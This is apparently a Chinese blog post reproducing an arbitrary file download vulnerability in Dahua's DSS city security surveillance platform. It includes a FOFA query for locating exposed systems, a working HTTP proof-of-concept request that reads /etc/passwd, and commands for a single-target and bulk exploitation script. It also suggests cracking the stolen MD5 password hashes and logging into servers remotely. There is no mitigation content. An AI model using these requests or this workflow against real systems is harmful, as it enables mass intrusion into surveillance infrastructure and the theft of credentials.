一、漏洞描述

大华城市安防监控系统平台是一款集视频、报警、存储、管理于一体的综合安防解决方案。该平台支持多种接入方式,包括网络视频、模拟视频、数字视频、IP电话、对讲机等。此外,该平台还支持多种报警方式,包括移动侦测、区域入侵、越线报警、人员聚集等。

大华城市安防监控系统平台管理存在任意文件下载漏洞,攻击者通过漏洞可以下载服务器上的任意文件。

二、网络空间搜索引擎查询

fofa查询

app="dahua-DSS"

三、漏洞复现



poc

GET /portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

浏览器直接访问 http://ip:port/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd,可下载文件

四、批量检测与利用

单个检测与利用

python .\DDS-Download.py -u http://ip:port

对密码进行解密(MD5免费在线解密破解_MD5在线加密-SOMD5 或者 md5在线解密破解,md5解密加密)

点到为止,远程登录服务器,这里就不在演示了。

批量检测

python .\DDS-Download.py -f filename

关注微信公众号 网络安全透视镜 回复 20231007 获取检测利用脚本

1676

1676

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?